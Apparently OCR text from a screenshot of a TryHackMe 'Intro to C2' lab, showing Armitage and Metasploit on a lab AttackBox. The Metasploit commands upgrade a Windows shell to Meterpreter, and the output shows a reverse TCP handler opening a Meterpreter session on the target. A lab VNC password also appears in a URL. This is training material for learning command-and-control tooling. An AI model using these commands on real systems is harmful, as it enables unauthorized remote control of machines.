 TryHackMe | Intro to C2
THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=4239a5caac21f6af&proxyIP=10.10.214.30&resize=remote
Applications Places System Thu 15 Sep, 12:14 AttackBox IP: 10.10.214.30
Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterpreter
10.10.76.178
Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>
shell_to
Event Log X Scan X exploit X multi/manage/shell_to_meterpreter X
msf5 > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST 10.10.214.30
LHOST => 10.10.214.30
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf5 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 3.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.214.30:4433
[*] Sending stage (176195 bytes) to 10.10.76.178
[*] Meterpreter session 2 opened (10.10.214.30:4433 -> 10.10.76.178:49183) at 2022-09-15 12:14:05 +0100
msf5 post(multi/manage/shell_to_meterpreter) >
9+
12:14
15/09/2022